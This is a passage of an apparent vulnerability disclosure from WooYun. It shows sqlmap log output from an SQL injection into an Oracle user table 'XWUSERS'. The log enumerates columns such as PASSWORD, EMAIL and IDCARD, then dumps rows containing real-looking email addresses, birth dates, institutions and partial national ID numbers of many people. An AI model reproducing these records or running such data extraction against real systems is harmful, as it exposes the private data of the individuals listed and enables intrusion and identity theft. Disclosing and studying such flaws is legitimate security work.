 back-end DBMS: Oracle
[21:46:59] [INFO] fetching columns for table 'XWUSERS' in database 'RSGL'
[21:46:59] [WARNING] reflective value(s) found and filtering out
[21:46:59] [INFO] the SQL query used returns 21 entries
[21:47:00] [INFO] retrieved: "USERID","VARCHAR2"
[21:47:00] [INFO] retrieved: "NAME","VARCHAR2"
[21:47:00] [INFO] retrieved: "PASSWORD","VARCHAR2"
[21:47:01] [INFO] retrieved: "EMAIL","VARCHAR2"
[21:47:01] [INFO] retrieved: "IDCARD","VARCHAR2"
[21:47:01] [INFO] retrieved: "ACTIVATION","VARCHAR2"
[21:47:02] [INFO] retrieved: "SEX","VARCHAR2"
[21:47:02] [INFO] retrieved: "LASTLOGINTIME","DATE"
[21:47:02] [INFO] retrieved: "BIRTHDAY","DATE"
[21:47:03] [INFO] retrieved: "XL","VARCHAR2"
[21:47:03] [INFO] retrieved: "ZC","VARCHAR2"
[21:47:03] [INFO] retrieved: "XW","VARCHAR2"
[21:47:04] [INFO] retrieved: "UNIT","VARCHAR2"
[21:47:04] [INFO] retrieved: "TEL","VARCHAR2"
[21:47:04] [INFO] retrieved: "MOTEL","VARCHAR2"
[21:47:05] [INFO] retrieved: "ADDRESS","VARCHAR2"
[21:47:05] [INFO] retrieved: "POSTALCODE","VARCHAR2"
[21:47:05] [INFO] retrieved: "FAX","VARCHAR2"
[21:47:06] [INFO] retrieved: "PHOTO","VARCHAR2"
[21:47:06] [INFO] retrieved: "LOGINCOUNT","NUMBER"
[21:47:06] [INFO] retrieved: "TYPE","VARCHAR2"
[21:47:07] [INFO] fetching entries for table 'XWUSERS' in database 'RSGL'
[21:47:07] [INFO] the SQL query used returns 3963 entries
[21:47:07] [INFO] retrieved: "1"," "," ","692971985@QQ.com"," "," ","05-5月 -1...
[21:47:08] [INFO] retrieved: "1"," ","24-12月-84","sdlwc88@sina.com"," "," "," ",...
[21:47:08] [INFO] retrieved: "1"," "," ","112175857@qq.com"," "," ","07-5月 -1...
[21:47:09] [INFO] retrieved: "1"," "," ","luzhenmei@yahoo.com.cn"," "," ","09...
[21:47:09] [INFO] retrieved: "1"," ","07-6月 -87","1361281591@qq.com"," "," ",...
[21:47:10] [INFO] retrieved: "1"," ","02-10月-86","623016006@qq.com"," ","4522...
[21:47:10] [INFO] retrieved: "1"," "," ","gllxm87@126.com"," ","4503221987041...
[21:47:10] [INFO] retrieved: "1"," "," ","jyddzzy@126.com"," "," ","20-5月 -10...
[21:47:11] [INFO] retrieved: "1","桂林电子科技大学","15-5月 -85","azazacoming@163.com"...
[21:47:11] [INFO] retrieved: "1","广西师范大学电子工程学院"," ","weixianhua@foxmail.com",..
..
[21:47:12] [INFO] retrieved: "1"," ","26-2月 -89","924047202@qq.com"," ","3209...
[21:47:12] [INFO] retrieved: "1","计控学院学工办","03-9月 -85","tongpeng.student@sina...
[21:47:13] [INFO] retrieved: "1"," "," ","happyzhoulili@126.com"," "," ","01-...
[21:47:13] [INFO] retrieved: "1"," ","08-6月 -62","490286154@qq.com"," "," "," ...
[21:47:13] [INFO] retrieved: "1"," "," ","qingningzeng@126.com"," "," ","07-6...
[21:47:14] [INFO] retrieved: "1"," ","30-5月 -10","wensheng2007.com@163.com","...
[21:47:14] [INFO] retrieved: "1","中南海大院001","01-6月 -67","AHFTWHJ@163.COM","54...
[21:47:15] [INFO] retrieved: "1"," "," ","koko31@sina.com"," "," ","12-6月 -10...
[21:47:15] [INFO] retrieved: "1"," ","22-8月 -65","757655841@qq.com"," "," ","...
[21:47:16] [INFO] retrieved: "1"," "," ","1303746@qq.com"," "," ","14-6月 -10...
[21:47:16] [INFO] retrieved: "1"," ","11-8月 -89","19146962@qq.com"," ","33078...
[21:47:16] [INFO] retrieved: "1"," "," ","10219928@qq.com"," "," ","17-6月 -10...
www.wooyun.org